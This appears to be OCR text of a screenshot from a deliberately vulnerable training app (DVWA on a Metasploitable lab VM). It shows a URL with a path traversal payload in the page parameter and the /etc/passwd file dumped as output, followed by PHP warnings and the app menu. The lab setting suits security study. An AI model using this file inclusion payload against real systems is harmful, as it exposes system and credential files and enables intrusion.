 Not secure | 192.168.56.102/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:game
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:1
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:6553
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion